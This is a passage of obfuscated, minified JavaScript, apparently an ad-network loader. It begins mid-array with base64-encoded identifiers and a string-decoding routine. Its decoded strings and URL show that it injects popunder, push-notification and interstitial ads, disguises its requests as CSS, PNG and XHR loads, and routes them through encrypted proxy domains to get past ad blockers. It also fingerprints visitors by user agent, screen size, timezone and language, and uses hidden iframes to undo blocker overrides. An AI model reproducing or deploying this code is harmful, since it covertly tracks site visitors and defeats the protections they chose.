','c2NyZWVuX2hlaWdodA==','dGltZXpvbmU=','ZmFpbGVkX3VybF9kb21haW4=','cmVmZXJyZXJfZG9tYWlu','Y3VycmVudF91cmxfZG9tYWlu','YnJvd3Nlcl9sYW5n','Y3JlYXRlVGV4dE5vZGU=','c2V0QXR0cmlidXRl','ZGF0YS16b25lLWlk','ZGF0YS1kb21haW4=','c2F2ZUNhY2hl','Z2V0Q2FjaGU=','bWdkYjlvNzlndg==','ZXhwb3J0cw==','Y2FsbA==','ZGVmaW5lUHJvcGVydHk=','X19lc01vZHVsZQ==','ZGVmYXVsdA==','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','Wk9ORUlEX0FEQkxPQ0s=','Wk9ORUlEX09SSUdJTkFM','T05DTElDS19GUkVRVUVOQ1k=','T05DTElDS19DQVBQSU5H','T05DTElDS19USU1FT1VU','T05DTElDS19QT1BVUA==','T05DTElDS19TRVRUSU5HUw==','Rk9STUFUX0NBTExTSUdO','Rk9STUFUX0RFTElWRVJZX1VSTF9KUw==','Rk9STUFUX0RFTElWRVJZX1VSTF9DU1M=','VEFHX1RZUEU=','VEFHX0dFTkVSQVRFRA==','RE9NQUlOU19TRUNSRVRfU1RSSU5H','RE9NQUlOU19TRUNSRVRfU1VGRklYRVM=','RE9NQUlOU19TRUNSRVRfS0VZ','UFJPWFlfRE9NQUlOU19TRUNSRVRfU1RSSU5H','UFJPWFlfRE9NQUlOU19TRUNSRVRfU1VGRklYRVM=','UFJPWFlfRE9NQUlOU19TRUNSRVRfS0VZ','SEFORExFUl9OQU1FX0VSUk9S','SEFORExFUl9OQU1FX0xPQUQ=','Z2V0RXh0ZW50aW9uRGlhbHlVcmw=','Z2V0UHJveHlEb21haW4=','Z2V0RGVsaXZlcnlEb21haW4=','Lmh0bWw=','ZGVjcnlwdFN0cmluZw==','cHN0cmluZ3M=','Y3VycmVudA==','cGtleXM=','cHN1ZmZpeGVz','am9pbg==','c3RyaW5ncw==','a2V5cw==','c3VmZml4ZXM=','VkVSU0lPTg==','NS42LjE=','UkVHVUxBUl9TQ1JJUFRfTE9BRElOR19USU1FT1VU','UFJPWFlfSFRUUF9SRVFVRVNU','emZncHJveHlodHRw','S0VZX0xPQ0FMX1NUT1JBR0U=','X19fZ29v','U1RPUkFHRV9WQUxVRVNfU0VQQVJBVE9S','QU5USUFEQkxPQ0tfVFlQRV9VTktOT1dO','QU5USUFEQkxPQ0tfVFlQRV9QSFA=','QU5USUFEQkxPQ0tfVFlQRV9KUw==','S0VZX01VTFRJUExJRVI=','dG9DaGFyQ29kZQ==','ZnJvbUNoYXJDb2Rl','Y3JlYXRlS2V5','ZW5jcnlwdFN0cmluZw==','dG9TdHJpbmc=','Y2hhckNvZGVBdA==','c3BsaXQ=','bWFw','bGVuZ3Ro','RVZFTlRfSUQ=','RVZFTlRfTkFNRQ==','dW5kZWZpbmVk','Y3VycmVudFNjcmlwdA==','Y2xpY2s=','cmFuZG9t','c2xpY2U=','cmVtb3ZlRXZlbnRMaXN0ZW5lcg==','Z2V0UGxhdGZvcm1TY29yZQ==','dXNlckFnZW50','Z2V0U2NyZWVuU2NvcmU=','c2NyZWVu','aGVpZ2h0','Z2V0VGltZXpvbmVTY29yZQ==','Z2V0RG9tYWluU2NvcmU=','bG9jYXRpb24=','aHJlZg==','Z2V0QnJvd3NlckxhbmdTY29yZQ==','bGFuZ3VhZ2U=','dXNlckxhbmd1YWdl','Zm9yRWFjaA==','dGFyZ2V0SWQ=','dmFsdWU=','cG9zdE1lc3NhZ2U=','YWRkRXZlbnRMaXN0ZW5lcg==','Z2V0T2Zmc2V0','cXVlcnk=','dHJhdmVyc2VQYXJlbnRz','YnJvYWRjYXN0','Y2hlY2tMb2FkZWQ=','c2hvdWxkQ2hlY2tDYWxsc2lnbg==','cmVjb3ZlcnlXaW5kb3dGdW5jdGlvbnM=','ZG9jdW1lbnRFbGVtZW50','Ym9keQ==','cGFnZVlPZmZzZXQ=','c2Nyb2xsVG9w','cGFnZVhPZmZzZXQ=','c2Nyb2xsTGVmdA==','Y2xpZW50VG9w','Y2xpZW50TGVmdA==','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','dG9w','bGVmdA==','cXVlcnlTZWxlY3RvckFsbA==','dGFnTmFtZQ==','cGFyZW50Tm9kZQ==','UEhQ','QUFCIA==','U1RSX0NBTExTSUdOUw==','c2V0RG9tYWlu','a2V5','c3RyaW5n','cGtleQ==','cHN0cmluZw==','YnJvYWRjYXN0SW5mbw==','Q0FMTFNJR05fVE9fRk9STUFU','aXNMb2FkZWQ=','YXRvYg==','UmVnRXhw','ZGVjb2RlVVJJQ29tcG9uZW50','Y3JlYXRlRWxlbWVudA==','aWZyYW1l','c3R5bGU=','b3BhY2l0eQ==','MXB4','d2lkdGg=','c3Jj','YWJvdXQ6Ymxhbms=','YXBwZW5kQ2hpbGQ=','Y29udGVudFdpbmRvdw==','cmVtb3ZlQ2hpbGQ=','YnJvYWRjYXN0Q2FsbHNpZ24=','dW5Ccm9hZGNhc3RJbmZv','cnVuQUFC','aW5qZWN0UHJveHlEb21haW4=','b25lcnJvcg==','cG9w','cHVzaA==','emZnZm9ybWF0cw==','VVJM','ZmlsdGVy','em9uZUlk','c291cmNlWm9uZUlk','c2hpZnQ=','Zm9ybWF0','dmVyc2lvbg==','ZG9tYWlu','Z2VuZXJhdGlvblRpbWU=','ZXh0cmE=','c2VsZWN0b3I=','aW5kZXhPZg==','cmVkdWNl','Y29uY2F0','REVGQVVMVF9DQUxMU0lHTg==','emZnbG9hZGVkcG9wdXA=','T05DTElDS19DQUxMU0lHTg==','UFVTSF9DQUxMU0lHTg==','emZnbG9hZGVkcHVzaG9wdA==','UFVTSF9IVFRQX0NBTExTSUdO','emZnbG9hZGVkcHVzaA==','UFVTSF9QT1BVUF9DQUxMU0lHTg==','emZnbG9hZGVkcHVzaHBvcHVw','UFVTSF9PUFRfQ0FMTFNJR04=','SU5URVJTVElUSUFMX0NBTExTSUdO','emZnbG9hZGVkaW50ZXJzdGl0aWFs','TkFUSVZFQURTX0NBTExTSUdO','emZnbG9hZGVkbmF0aXZl','T25DbGljaw==','UHVzaCBub3RpZmljYXRpb24gKEhUVFAp','UHVzaCBub3RpZmljYXRpb24gKEhUVFBTKQ==','UHVzaCBub3RpZmljYXRpb24gKERvdWJsZSBUYWcp','SW50ZXJzdGl0aWFs','TmF0aXZl','b25jbGljaw==','bmF0aXZl','cHVzaGVyLXVuaXZlcnNhbA==','dG9Mb3dlckNhc2U=','Z2V0UHJveHlUYWdVcmw=','cHJveHlSZXF1ZXN0QnlDU1M=','cHJveHlSZXF1ZXN0QnlQTkc=','cHJveHlSZXF1ZXN0QnlYSFI=','cmVxdWVzdEJ5UHJveHk=','Xmh0dHBzPzo=','Xi8v','c2NyaXB0','c2NyaXB0cw==','dmVuZG9y','aW5kZXg=','anF1ZXJ5','bG9kYXNo','dW5kZXJzY29yZQ==','YW5ndWxhcg==','cmVhY3Q=','c3R5bGVz','cmVzZXQ=','YnVuZGxl','Ym9vdHN0cmFw','anF1ZXJ5LXVp','bG9nbw==','aW1hZ2U=','YnJhbmQ=','aGVhZGVy','aWNvbg==','ZmF2aWNvbg==','d2FybmluZw==','ZXJyb3I=','c3Rhcg==','ZGF0YQ==','Y3VzdG9t','Y29uZmln','YWpheA==','bWVudQ==','YXJ0aWNsZXM=','cmVzb3VyY2Vz','dmFsaWRhdG9ycw==','dDRrZDcwZDhjZ2U=','Zmxvb3I=','dGVzdA==','aHR0cHM6','aHR0cHM6Ly8=','aG9zdA==','dGV4dA==','dGhlbg==','Y2F0Y2g=','LmpzPw==','UFJPWFlfQ1NT','LmNzcz8=','cmVxdWVzdEJ5Q1NT','c3VjY2Vzcw==','ZmFpbA==','UFJPWFlfUE5H','LnBuZz8=','cmVxdWVzdEJ5UE5H','UFJPWFlfWEhS','Lmpzb24=','cmVxdWVzdEJ5WEhS','SFRUUF9NRVRIT0RfR0VU','cmVzcG9uc2U=','T1VUU0lERV9PRl9SQU5HRV9DSEFS','c2hpZnRTdHJpbmc=','cnVuU2NvcmluZw==','Y3JlYXRlS2V5cw==','KFteYS16MC05XSsp','cmF3','ZGlzcGF0Y2hFdmVudA==','YXBwbHk=','b25Eb21haW5DaGFuZ2U=','Z2V0VGFiTGF1bmNoZXI=','UC9O','Ti9Q','UC9OL04=','Ti9QL04=','UC9OL1AvTg==','Ti9OL04vTg==','MDAw','MDAwMA==','MDAwMDA='];c=a,d=274,function(b){for(;--b;)c.push(c.shift())}(++d);var b=function(x,n){var t,c=a[x-=0];void 0===b.HBNCRa&&((t=function(){var x;try{x=Function(atob('cmV0dXJuIChmdW5jdGlvbigpIHt9LmNvbnN0cnVjdG9yKCJyZXR1cm4gdGhpcyIpKCApKTs='))()}catch(b){x=window}return x}()).atob||(t.atob=function(b){for(var x,n,t=String(b).replace(/=+$/,''),c=0,e=0,r='';n=t.charAt(e++);~n&&(x=c%4?64*x+n:n,c++%4)?r+=String.fromCharCode(255&x>>(-2*c&6)):0)n='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='.indexOf(n);return r}),b.UeshdE=function(b){for(var x=atob(b),n=[],t=0,c=x.length;t<c;t++)n+='%'+('00'+x.charCodeAt(t).toString(16)).slice(-2);return decodeURIComponent(n)},b.Erjatw={},b.HBNCRa=!0);var e=b.Erjatw[x];return void 0===e?(c=b.UeshdE(c),b.Erjatw[x]=c):c=e,c};!function(t){var c={};function e(x){if(c[x])return c[x][b('0x0')];var n=c[x]={};return c[x].i=x,c[x].l=!1,c[x][b('0x0')]={},t[x][b('0x1')](n[b('0x0')],n,n[b('0x0')],e),n.l=!0,n[b('0x0')]}e.m=t,e.c=c,e.d=function(x,n,t){e.o(x,n)||Object[b('0x2')](x,n,{configurable:!1,enumerable:!0,get:t})},e.n=function(x){var n=x&&x[b('0x3')]?function(){return x[b('0x4')]}:function(){return x};return e.d(n,'a',n),n},e.o=function(x,n){return Object[b('0x5')][b('0x6')][b('0x1')](x,n)},e.p='',e(e.s=0)}([function(P,Q){!function(t){var c={};function e(x){if(c[x])return c[x][b('0x0')];var n=c[x]={};return c[x].i=x,c[x].l=!1,c[x][b('0x0')]={},t[x][b('0x1')](n[b('0x0')],n,n[b('0x0')],e),n.l=!0,n[b('0x0')]}e.m=t,e.c=c,e.d=function(x,n,t){e.o(x,n)||Object[b('0x2')](x,n,{configurable:!1,enumerable:!0,get:t})},e.n=function(x){var n=x&&x[b('0x3')]?function(){return x[b('0x4')]}:function(){return x};return e.d(n,'a',n),n},e.o=function(x,n){return Object[b('0x5')][b('0x6')][b('0x1')](x,n)},e.p='',e(e.s=16)}([function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x7')]=860103,n[b('0x8')]=657394,n[b('0x9')]=1,n[b('0xa')]=6,n[b('0xb')]=45,n[b('0xc')]=true,n[b('0xd')]={},n[b('0xe')]="zfgloadedpopup",n[b('0xf')]=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9ODYwMTAz'),n[b('0x10')]=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9ODYwMTAz'),n[b('0x11')]=1,n[b('0x12')]=1e3*1563663027,n[b('0x13')]='z0avdcsvU9fmtxm39Wl4a91i4hS5wu1vwmdQuc8uicbbXhsxdpygdWq744kqtqR4n48dr31Vb2iw5jvhW3a02oqh8',n[b('0x14')]='magG3c5RyygAf05OamgPro5XmagTsmyA9onT4ay',n[b('0x15')]='9kr6kwy7x6y',n[b('0x16')]='35rqnxksVc7e2uqhsVsmhnarhxYj9elys5sMw3f5wv1oGefcpmx0eHjydiyh9wXs33asrokVvmx14fl8K0z6ryqrry',n[b('0x17')]='evwV9h7CfqlleWl57U27wHxt7F35pN9h7BqjwDl57',n[b('0x18')]='qf0t1xoqqv5',n[b('0x19')]='_xqfendf',n[b('0x1a')]='_zdute'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x1b')]=function(x,n){return'//'+x+'/'+n+b('0x1e')},n[b('0x1c')]=function(){return[(0,c[b('0x1f')])(e[b('0x20')][b('0x21')],e[b('0x22')][b('0x21')]),(0,c[b('0x1f')])(e[b('0x23')][b('0x21')],e[b('0x22')][b('0x21')])][b('0x24')]('.')},n[b('0x1d')]=function(){return[(0,c[b('0x1f')])(e[b('0x25')][b('0x21')],e[b('0x26')][b('0x21')]),(0,c[b('0x1f')])(e[b('0x27')][b('0x21')],e[b('0x26')][b('0x21')])][b('0x24')]('.')};var c=t(3),e=t(17)},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x28')]=b('0x29'),n[b('0x2a')]=1e4,n[b('0x2b')]=b('0x2c'),n[b('0x2d')]=b('0x2e'),n[b('0x2f')]='|',n[b('0x30')]=0,n[b('0x31')]=1,n[b('0x32')]=2,n[b('0x33')]=42},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x34')]=f,n[b('0x35')]=d,n[b('0x36')]=function(x,c){return x[b('0x3a')]('')[b('0x3b')](function(b,x){var n=(c+1)*(x+1),t=(f(b)+n)%o;return d(t)})[b('0x24')]('')},n[b('0x37')]=function(x,e){return x[b('0x3a')]('')[b('0x3b')](function(x,n){var t=e[n%(e[b('0x3c')]-1)],c=(f(x)+f(t))%o;return d(c)})[b('0x24')]('')},n[b('0x1f')]=function(x,a){return x[b('0x3a')]('')[b('0x3b')](function(x,n){var t=a[n%(a[b('0x3c')]-1)],c=f(t),e=f(x),r=e-c,u=r<0?r+o:r;return d(u)})[b('0x24')]('')};var c=48,e=57,r=e-c+1,u=97,a=122,o=a-u+1+r;function f(x){var n=x[b('0x38')]()[b('0x39')](0);return c<=n&&n<=e?n-c:u<=n&&n<=a?n-u+r:0}function d(x){return x<=9?String[b('0x35')](x+c):x<=35?String[b('0x35')](x+u-r):String[b('0x35')](c)}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x3d')]=n[b('0x3e')]=void 0;var c=t(18),e=typeof document!==b('0x3f')?document[b('0x40')]:null,r=n[b('0x3e')]=b('0x41');n[b('0x3d')]=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2);e&&e[b('0x55')](r,function x(t){e[b('0x44')](r,x),[(0,c[b('0x45')])(navigator[b('0x46')]),(0,c[b('0x47')])(window[b('0x48')][b('0x49')]),(0,c[b('0x4a')])(new Date),(0,c[b('0x4b')])(window[b('0x4c')][b('0x4d')]),(0,c[b('0x4e')])(navigator[b('0x4f')]||navigator[b('0x50')])][b('0x51')](function(n){var x=parseInt(10*Math[b('0x42')](),10);setTimeout(function(){var x={};x.id=t[b('0x52')],x[b('0x53')]=n,window[b('0x54')](x,'*')},x)})})},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x56')]=function(x){var n=document,t=n[b('0x5d')],c=n[b('0x5e')],e=window[b('0x5f')]||t[b('0x60')]||c[b('0x60')],r=window[b('0x61')]||t[b('0x62')]||c[b('0x62')],u=t[b('0x63')]||c[b('0x63')]||0,a=t[b('0x64')]||c[b('0x64')]||0,o=x[b('0x65')](),f=o[b('0x66')]+(e-u),d=o[b('0x67')]+(r-a),i={};return i[b('0x66')]=f,i[b('0x67')]=d,i},n[b('0x57')]=function(x){var n=document[b('0x68')](x);return Array[b('0x5')][b('0x43')][b('0x1')](n)},n[b('0x58')]=function x(n,t){if(!n)return null;if(n[b('0x69')]===t)return n;return x(n[b('0x6a')],t)},n[b('0x59')]=function(){var x=1===u[b('0x11')]?b('0x6b'):'JS',n=b('0x6c')+x+' '+e[b('0x6d')][u[b('0xe')]],t={};t.sd=a[b('0x6e')],t[b('0x6f')]=u[b('0x15')],t[b('0x70')]=u[b('0x13')],t[b('0x27')]=u[b('0x14')],t[b('0x71')]=u[b('0x18')],t[b('0x72')]=u[b('0x16')],t[b('0x23')]=u[b('0x17')],(0,c[b('0x73')])(n,r[b('0x28')],u[b('0x7')],u[b('0x12')],u[b('0x8')],t)},n[b('0x5a')]=function(){var x=e[b('0x74')][u[b('0xe')]];return(0,c[b('0x75')])(x,u[b('0x8')])||(0,c[b('0x75')])(x,u[b('0x7')])},n[b('0x5b')]=function(){return!e[b('0x74')][u[b('0xe')]]},n[b('0x5c')]=function(){var x=[b('0x76'),b('0x77'),b('0x78')],t=document[b('0x79')](b('0x7a'));t[b('0x7b')][b('0x7c')]=0,t[b('0x7b')][b('0x49')]=b('0x7d'),t[b('0x7b')][b('0x7e')]=b('0x7d'),t[b('0x7f')]=b('0x80');try{document[b('0x5d')][b('0x81')](t),x[b('0x51')](function(n){try{window[n]}catch(x){delete window[n],window[n]=t[b('0x82')][n]}}),document[b('0x5d')][b('0x83')](t)}catch(b){}};var c=t(6),e=t(7),r=t(2),u=t(0),a=t(11)},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x73')]=function(x,n,t){var c=3<arguments[b('0x3c')]&&void 0!==arguments[3]?arguments[3]:0,e=4<arguments[b('0x3c')]&&void 0!==arguments[4]?arguments[4]:0,r=arguments[5],u=void 0;try{u=f[b('0x7f')][b('0x3a')]('/')[2]||document[b('0x8c')][b('0x3a')]('/')[2]}catch(b){}try{var a=window[b('0x8b')][b('0x8d')](function(x){return x[b('0x8e')]===t&&x[b('0x8f')]})[b('0x90')](),o={};o[b('0x91')]=x,o[b('0x92')]=n,o[b('0x8e')]=t,o[b('0x8f')]=a?a[b('0x8f')]:e,o[b('0x93')]=a?a[b('0x93')]:u,o[b('0x94')]=c,(o[b('0x95')]=r)&&r[b('0x96')]&&(o[b('0x96')]=r[b('0x96')]),i[b('0x8a')](o),d[b('0x51')](function(x){return x[b('0x8b')][b('0x8a')](o)})}catch(b){}},n[b('0x84')]=function(x){c[b('0x8a')](x),window[x]=!0},n[b('0x85')]=u,n[b('0x75')]=function(c,e){return 0<window[b('0x8b')][b('0x8d')](function(x){var n=x[b('0x8e')]===e,t=x[b('0x91')]===c;return n&&t})[b('0x3c')]},n[b('0x86')]=function(){try{u(),e(),e=function(){}}catch(b){}},n[b('0x87')]=function(t,n){d[b('0x3b')](function(x){var n=x[b('0x8b')]||[];return n[b('0x8d')](function(x){return-1<t[b('0x97')](x[b('0x8e')])})})[b('0x98')](function(x,n){return x[b('0x99')](n)},[])[b('0x51')](function(x){try{x[b('0x95')].sd(n)}catch(b){}})};var f=document[b('0x40')],d=[window],c=[],i=[],e=function(){};f&&f[b('0x88')]&&(e=f[b('0x88')]);try{for(var r=d[b('0x43')](-1)[b('0x89')]();r&&r!==r[b('0x66')]&&r[b('0x66')][b('0x48')][b('0x49')];)d[b('0x8a')](r[b('0x66')]),r=r[b('0x66')]}catch(b){}function u(){i[b('0x51')](function(c){d[b('0x51')](function(x){x[b('0x8b')]=x[b('0x8b')][b('0x8d')](function(x){var n=x[b('0x91')]!==c[b('0x91')],t=x[b('0x8e')]!==c[b('0x8e')];return n||t})})}),c[b('0x51')](function(b){window[b]=!1}),c=[],i=[]}d[b('0x51')](function(x){x[b('0x8b')]||(x[b('0x8b')]=[])})},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x9a')]=b('0x9b');var c=n[b('0x9c')]=b('0x9b'),e=(n[b('0x9d')]=b('0x9e'),n[b('0x9f')]=b('0xa0')),r=n[b('0xa1')]=b('0xa2'),u=n[b('0xa3')]=b('0x9e'),a=n[b('0xa4')]=b('0xa5'),o=n[b('0xa6')]=b('0xa7'),f=n[b('0x6d')]={};f[c]=b('0xa8'),f[e]=b('0xa9'),f[r]=b('0xaa'),f[u]=b('0xab'),f[a]=b('0xac'),f[o]=b('0xad');var d=n[b('0x74')]={};d[c]=b('0xae'),d[o]=b('0xaf'),d[u]=b('0xb0')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(x){try{return x[b('0x3a')]('/')[2][b('0x3a')]('.')[b('0x43')](-2)[b('0x24')]('.')[b('0xb1')]()}catch(b){return''}}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0xb2')]=function(x){var n=m(i),t=btoa(R(x));return b('0xdc')+(0,o[b('0x1c')])()+'/'+n+b('0xe1')+t},n[b('0xb3')]=W,n[b('0xb4')]=w,n[b('0xb5')]=F,n[b('0xb6')]=function(x,n,t,c){if(x=R(x),t&&t!==r[b('0xed')])return F(x,n,t,c);return function x(n,t,c){var e=n[b('0x90')]();if(!e)return new Promise(function(b,x){return x()});return U[e](t,c||b('0xde'))[b('0xdf')](function(b){return localStorage[v]=e,b})[b('0xe0')](function(){return x(n,t,c)})}((e=[localStorage[v]][b('0x99')](Object[b('0x26')](U)),e[b('0x8d')](function(x,n){return x&&e[b('0x97')](x)===n})),x,n)[b('0xdf')](function(x){return x&&x[b('0xee')]?x:{status:200,response:x}});var e};var a=t(28),o=t(1),r=t(13),f=t(0),d=t(33),c=new RegExp(b('0xb7'),'i'),e=new RegExp(b('0xb8')),u=new RegExp('^/'),i=[b('0xb9'),b('0xba'),b('0xbb'),b('0xbc'),b('0xbd'),b('0xbe'),b('0xbf'),b('0xc0'),b('0xc1')],l=[b('0x7b'),b('0xc2'),b('0xbc'),b('0xc3'),b('0xc4'),b('0xc5'),b('0xc6')],V=[b('0xc7'),b('0xc8'),b('0xc9'),b('0xca'),b('0xcb'),b('0xcc'),b('0xcd'),b('0xce'),b('0xcf')],Z=[b('0xd0'),b('0xd1'),b('0xd2'),b('0xd3'),b('0xd4'),b('0xd5'),b('0xd6'),b('0xd7')],v=[b('0xd8'),f[b('0x7')][b('0x38')](36)][b('0x24')](''),U={};function m(x){return x[Math[b('0xd9')](Math[b('0x42')]()*x[b('0x3c')])]}function R(x){return c[b('0xda')](x)?x:e[b('0xda')](x)?b('0xdb')+x:u[b('0xda')](x)?b('0xdc')+window[b('0x4c')][b('0xdd')]+x:window[b('0x4c')][b('0x4d')][b('0x3a')]('/')[b('0x43')](0,-1)[b('0x99')](x)[b('0x24')]('/')}function W(x,n){var t=b('0xe2'),c=m(l),e=b('0xdc')+(0,o[b('0x1c')])()+'/'+c+b('0xe3')+btoa(x);return(0,a[b('0xe4')])(e,n)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],t),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],t,e),x})}function w(x,n){var t=b('0xe7'),c=m(V),e=b('0xdc')+(0,o[b('0x1c')])()+'/'+c+b('0xe8')+btoa(x);return(0,a[b('0xe9')])(e,n)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],t),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],t,e),x})}function F(x,n,t,c){var e=b('0xea'),r=m(Z),u=b('0xdc')+(0,o[b('0x1c')])()+'/'+r+b('0xeb');return(0,a[b('0xec')])(u,x,n,t,c)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],e),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],e,u),x})}U.c=W,U.p=w,U.x=F},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0xef')]=void 0,n[b('0xf0')]=function(c,e,r){var u=c[b('0xf4')][b('0x3a')](o)[b('0x8d')](function(x){return!o[b('0xda')](x)}),a=0;return c[b('0x21')]=u[a],c[b('0x3c')]=u[b('0x3c')],function(x){var n=x&&x[b('0xd0')]&&x[b('0xd0')].id,t=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x53')];if(n===e)for(;t--;)a=(a+=r)>=u[b('0x3c')]?0:a,c[b('0x21')]=u[a]}},n[b('0xf1')]=function(x){var n=new Event(e[b('0x3e')]);n[b('0x52')]=x,r[b('0xf5')](n)},n[b('0xf2')]=function(t,x){return Array[b('0xf6')](null,{length:x})[b('0x3b')](function(x,n){return(0,c[b('0x36')])(t,n)})[b('0x24')]('!')};var c=t(3),e=t(4),o=n[b('0xef')]=new RegExp(b('0xf3'),''),r=(typeof document!==b('0x3f')?document:{currentScript:null})[b('0x40')]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x6e')]=function(x){V=x,r[b('0x51')](function(b){return b(x)})},n[b('0xf7')]=function(x){r[b('0x8a')](x),V&&x(V)},n[b('0xf8')]=function(e){if(!V)return null;var r=Z,x=(c=['P','N',b('0xf9'),b('0xfa'),b('0xfb'),b('0xfc'),b('0xfd'),b('0xfe')],o=['0','00',b('0xff'),b('0x100'),b('0x101')],f=[b('0x102'),b('0x103'),b('0x104'),b('0x105'),b('0x106'),b('0x107'),b('0x108'),b('0xd5'),b('0x109'),b('0x10a'),b('0xbc'),b('0x10b')],d=Math[b('0xd9')](Math[b('0x42')]()*c[b('0x3c')]),i=c[d][b('0x10c')](/P/g,function(){var x=Math[b('0xd9')](Math[b('0x42')]()*f[b('0x3c')]);return f[x]})[b('0x10c')](/N/g,function(){var x=Math[b('0xd9')](Math[b('0x42')]()*o[b('0x3c')]),n=o[x],t=Math[b('0x10d')](10,n[b('0x3c')]),c=Math[b('0xd9')](Math[b('0x42')]()*t);return(''+n+c)[b('0x43')](-1*n[b('0x3c')])}),'//'+V+'/'+i+b('0x1e')),u=(t=x,t[b('0x3a')]('/')[b('0x43')](3)[b('0x24')]('/')[b('0x3a')]('')[b('0x98')](function(x,n,t){var c=Math[b('0x10d')](t+1,7);return x+n[b('0x39')](0)*c},3571)[b('0x38')](36)),a=(n=document[b('0x79')](b('0x7a')),n[b('0x7b')][b('0x7e')]=b('0x7d'),n[b('0x7b')][b('0x49')]=b('0x7d'),n[b('0x7b')][b('0x7c')]=0,n);var n;var t;var c,o,f,d,i;return window[b('0x55')](b('0x10e'),function x(n){var t=Object[b('0x26')](n[b('0xd0')])[b('0x89')]();if(t===u)if(null===n[b('0xd0')][t]){var c={};c[t]=e,a[b('0x82')][b('0x54')](c,'*'),r=U}else a[b('0x6a')][b('0x83')](a),window[b('0x44')](b('0x10e'),x),r=m}),a[b('0x7f')]=x,document[b('0x5e')][b('0x81')](a),r=v,function(){return r===m?(r=R,(0,l[b('0x4')])(x,b('0x10f'))):null}};var c,e=t(19),l=(c=e)&&c[b('0x3')]?c:{default:c};var V=void 0,Z=0,v=1,U=2,m=3,R=4,r=[]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x110')]=750,n[b('0x111')]=b('0x112'),n[b('0x113')]=[b('0x114'),b('0x115'),b('0x116'),b('0x117'),b('0x118'),b('0x119')],n[b('0x11a')]='x',n[b('0x11b')]=b('0x11c');var c=n[b('0x11d')]=b('0x11e'),e=n[b('0x11f')]=document[b('0x79')](c),r=n[b('0x120')]=999999,u=n[b('0x121')]=b('0x122');n[b('0x123')]=b('0x124'),n[b('0x125')]=[b('0x11e'),b('0x126'),b('0x108'),b('0x127'),'p'],n[b('0x128')]=[b('0x129'),b('0x12a'),b('0x12b')],n[b('0x12c')]=b('0x12d'),n[b('0x12e')]=b('0x12f'),n[b('0x130')]=!0,n[b('0x131')]=!1,n[b('0x132')]=b('0x133'),n[b('0x134')]=b('0x135'),n[b('0x136')]=b('0x137'),n[b('0x138')]=b('0x139');e[b('0x7b')][b('0x13a')]=r,e[b('0x7b')][b('0x13b')]=u},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x13c')]=b('0x13d'),n[b('0x13e')]=b('0x13f'),n[b('0x140')]=b('0x141'),n[b('0x142')]=b('0x143'),n[b('0x144')]=b('0x145'),n[b('0xed')]=b('0x146'),n[b('0x147')]=b('0x148')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var c,e=t(29),r=(c=e)&&c[b('0x3')]?c:{default:c};var u=window[b('0x149')]||r[b('0x4')];n[b('0x4')]=u},function(Fh,Gh){var Hh;Hh=function(){return this}();try{Hh=Hh||Function(b('0x14a'))()||eval(b('0x14b'))}catch(x){typeof window===b('0x14c')&&(Hh=window)}Fh[b('0x0')]=Hh},function(x,n,t){'use strict';var c=t(1),e=t(4),r=t(5),u=t(21),a=t(7),o=t(2),f=t(10),d=v(t(27)),i=t(0),l=v(t(34)),V=t(9),Z=t(6);function v(x){return x&&x[b('0x3')]?x:{default:x}}function U(x){return(0,r[b('0x5a')])()?null:((0,r[b('0x5c')])(),window[o[b('0x2b')]]=V[b('0xb6')],(0,l[b('0x4')])(i[b('0xe')],x)[b('0xdf')](function(){(0,Z[b('0x87')])([i[b('0x7')],i[b('0x8')]],(0,c[b('0x1c')])())})[b('0xe0')](function(){if(i[b('0xe')]===a[b('0x9c')]){var x=(0,c[b('0x1b')])((0,c[b('0x1d')])(),i[b('0x7')]);(0,u[b('0x14d')])(x),(0,u[b('0x14e')])(i[b('0xc')],b('0x14f'),x)}}))}(0,r[b('0x59')])(),window[i[b('0x19')]]=U,window[i[b('0x1a')]]=U,setTimeout(U,o[b('0x2a')]),(0,f[b('0xf1')])(e[b('0x3d')]),(0,d[b('0x4')])()},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x23')]=n[b('0x27')]=n[b('0x22')]=n[b('0x26')]=n[b('0x20')]=n[b('0x25')]=void 0;var 